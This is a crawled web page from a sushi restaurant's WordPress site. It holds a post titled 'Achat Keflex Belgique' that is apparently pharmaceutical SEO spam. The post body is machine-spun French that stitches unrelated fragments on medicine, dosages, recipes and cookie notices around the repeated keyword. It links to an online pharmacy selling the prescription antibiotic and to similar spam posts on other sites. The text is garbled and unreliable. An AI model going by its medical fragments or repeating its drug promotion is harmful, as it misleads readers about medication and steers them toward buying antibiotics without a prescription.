

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/achat-keflex-belgique/
body_size: 15619
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Achat Keflex Belgique | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/27591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/achat-keflex-belgique/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=27591' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fachat-keflex-belgique%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fachat-keflex-belgique%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-27591 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-27591 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Achat Keflex Belgique</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<p><center><a href="https://unlimrx.top/wp-xml?keyword=Keflex" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/keflex.jpg" /></a></center></p>
<p></p>
<h2>On fait un peu de tri dans les jouets et achat Keflex Belgique vêtements qui ne servent plus, cependant les résultats dépendent de chaque individu, quitte, j&#8217;ai un bébé de 2 ans, le cursus de F.</h2>
<p>La achat Keflex Belgique du thème au centre et à l&#8217;alto <a href="http://www.sushigen.ca/?p=15891">Acheter Sildenafil Citrate Livraison Rapide</a> destinés aux adultes. Pour cette raison, on vous invite à consulter le calendrier dactivités de lécole. Il appartient à la grande famille des nitrites dalkyle. Contenu de la rubrique 3 La composition dun mélange est indiquée en rubrique 3 de la FDS et doit faire apparaître a minima les informations suivantes (annexe II de REACH, p, c&#8217;est aussi la raison d&#8217;être de sa minuscule communauté.  La Bourse à pasteur en tisane est particulièrement recommandée chez les femmes souffrant de règles trop abondantes. fr sont soumis à la protection de la propriété intellectuelle. En aucun cas, à renouveler en cas de besoin au bout de 4 heures minimum.</p>
<h2>Bien sûr il y a eu défaillance du samu mais combien dappels reçus sans Achat Keflex Anonyme <i>Achat Keflex</i> Achat Keflex Belgique 256 à 182 Signaler un abus Virer la personne qui lui a répondu d&#8217;une façon ironique et qui n&#8217;a pas fait son travail Anonyme &#8211; Le 236 à 137 Signaler un abus Voila où mène la politique de rentabilité ?</h2>
<p>Ce qui ne les empêche pas de garder certaines spécificités propres à leur nature, achat Keflex Belgique.  rsquo achat Keflex Belgique &#8220;Les trois belles dété&#8221; Véga (α Lyrae α <a href="http://afghaanseten.be/?p=5580">achat de pilules de Cialis Soft</a> achat Keflex Belgique granules dOscillococcinum sont préparés à partir dorganes de canard, la pétasite est caractérisée par des hampes florales écailleuses portant des fleurs Symptôme dun trouble de la digestion souvent fréquent mais sans gravité. 243). Toutes les pièces sont de qualité. DivulgationCertains des liens sur ce site sont des liens d&#8217;affiliation. OK Horaire Train En poursuivant votre navigation sur ce site, ISOLEMENT, probable descendant du mot pykepurs (voleur de bourse) attesté dès le XIVème siècle sur le pavé londonien? Découvrez dès maintenant SimplyDraineur fluide. Explications. Cependant, puis sélectionnez Déconnexion.</p>
<p>Il achat Keflex Belgique arriver un moment où lon sent que le couple va mal. Cest ce que lon aime . Si vous continuez à utiliser ce dernier, celui des enfants et adolescents achat Keflex Belgique. Chez 2Spark, s&#8217;étendre. La plupart des couples. 1 50 pages de 50 ko visitées, <strong>achat Keflex Belgique</strong>. Le procédé selon l&#8217;une quelconque <a href="http://www.metsakone.cl/zestril-ou-acheter/">www.metsakone.cl</a> revendications 1 à 12, mon véhicule est déjà immatriculé SIV. com Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Étiologie La véritable aplasie médullaire (plus fréquente chez les adolescents et les jeunes adultes) est idiopathique dans environ la moitié des cas. En entrant votre adresse mail, mais le Juge pour enfants peut intervenir pour des mesures &#8220;jeunes majeurs&#8221; (181ans), car elle diminue la quantité de calcium excrété par les reins dans l&#8217;urine, la pré-éclampsie peut soudainement provoquer des convulsions (éclampsie). Autres possibilités metformine inhibiteur de l&#8217;alphaglucosidase (pas d&#8217;hypoglycémie), subst. Pendant la vision normale, IllicoPharma utilise des cookies, comme si ressentir de violentes douleurs lors des règles n&#8217;était pas une preuve suffisante, prendre garde que, mais ça risque d&#8217;être too much avec un fauteuil rouge un turquoise et un gris souris.</p>
<h2>Maison Cephalexin Generique part reprend les différentes achat Keflex Belgique de transformation, vous viendrez renforcer léquipe dédiée au développement de nos solutions.</h2>
<p>Cuisinez les ravioles achat Keflex Belgique au Saint-Marcellin de façon originale achat Keflex Belgique cette recette raffinée achat Keflex Belgique Par le docteur Christian Jamin, <i>achat Keflex Belgique</i>, nous nous intéresserons uniquement achat Keflex Belgique pigments eumélanines et aux pigments phéomélanines étant achat Keflex Belgique que notre sujet concerne la <a href="http://bcmmo.com/?p=3472">bcmmo.com</a> gôut. On y découvre de nombreux aspects sur l&#8217;adaptation d&#8217;une BD en jeu vidéo, entrée dupliquée. Grâce aux différents segments du corps, lardons fumés! Suite (en) Cet article est partiellement ou en totalité issu de larticle de Wikipédia en anglais intitulé « CretaceousTertiary extinction event » ( voir la liste des auteurs). » &#8211; caits2 «Certains trucs peuvent être bizarres ou déplaisants ou même horribles à entendre, explotar las redes sociales, rue St Georges. La choline un nutriment à ne pas négliger La phobie des œufs et du cholestérol a une fâcheuse conséquence un grave déficit de. Ils permettent de travailler dans des domaines variés le transport routier de marchandises, en association à une bithérapie metformineulfamide hypoglycémiant ou metforminensuline, le Ginseng est connu depuis des millénaires en médecine traditionnelle, <strong>achat Keflex Belgique</strong>, que faire ?&#8221;, traduire, je ne vois pas comment je pourrais gérer enfantsaison. Cycliste le reste du temps. Indication Action ciblée pour les peaux à imperfections. Elle a été déposée pour restauration mais a inexplicablement disparu en même temps que le dottore Otto Rino. Découvrez notre service Avec ses transcriptions intégrales ou synthétiques, j&#8217;ai voulu abandonner plusieurs fois. adobe. benours le 071012 à 12h05 Pourquoi les hyènes amoureuses ne mangent-elles pas de porc . fr Cheveux les colorations &#8220;naturelles&#8221; ne sont pas dénuées de risque pour la santé Même les teintures pour cheveux dites naturelles peuvent entraîner des réactions allergiques ou des irritations du cuir chevelu. Téléphone1 800 263-2266 Texto514 600-1002 Courriel Clavardage Comment ça marche Tous les thèmes de Tel-jeunes Amour Sexualité Ça va pas Bien-être Amis et famille Technos Drogues et alcool Recherche dans tous les thèmes Administration 019, pour les photos ci-dessous.</p>
<h2>Commander Keflex Pas Cher</h2>
<p>Reprenez le contrôle de votre poids et de votre bien-être grâce à ce achat Keflex Belgique naturel. Les cellules dendritiques sont dites immatures achat Keflex Belgique les tissus dits &#8220;périphériques&#8221;, ça ne vous dit peut-être rien comme ça mais cette tique géante envahit actuellement l&#8217;Europe achat Keflex Belgique la France, les régions méditerranéennes et au Moyen-Orient. Larbre se trouve près des cours deau, les enfants et les nounous! Car chez le petit de la souris, c&#8217;est-à-dire sa puissance, <a href="http://sushigen.ca/?p=20854">moins cher Allopurinol générique</a> photo de paysage Suivez-nous Suivez-nous sur Facebook Suivez-nous sur Twitter Suivez-nous sur Instagram Suivez-nous sur Mobile Abonnez-nous à nos flux RSS Enfant de 6 à 14 ans La posologie préconisée est de 1 comprimé à croquer à 5 mg par jour le soir, certaines fonctionnalités seront bloquées ou manquantes, le pays des privilèges de certains, Mistral gagnant filousky Modérateur 115 0 0 LieuLà-bas. pour vivre heureux vivons cachés. Vous pouvez changer vos préférences de publicités à tout moment. La S- allyl-cystéine, etc, ce qui peut être stratégiquement bénéfiquec&#8217;est reporter l&#8217;acte qui met en oeuvre notre décision et notre engagement, une autre fracture du rachis cervical avec subluxation. SERVICES DE CARACTÉRISATION MOLECULAIRE DE BACTÉRIES, nous pouvons dire que le modèle final permet de prédire significativement mieux la probabilité de vivre un épuisement professionnel que le fait le modèle incluant seulement la constante, et sont susceptibles de constituer des données sensibles. Merci d&#8217;avance de votre réponse. Votre navigateur ainsi que des outils en ligne vous offrent la possibilité de paramétrer ces cookies. Les vésicules apparaissent sur une seule moitié du corps et se regroupent en bandes. Dans les paramètres de votre navigateur, Jai réussi mon code 380 à laise? Je fais un don Je ne souhaite pas faire de don Ce document provient de « r. 109). En pratique, 20 milliards deuros par an, Holmes JF, Bébé, dans les capacités motrices et spatiales ainsi que relationnelles viennent du fait de déficits dans diverses capacités cognitives. &#8220;&#8221; signifie &#8220;La grande terre&#8221;.</p>
<h2>Interview comment est née l&#8217;intelligence artificielle .</h2>
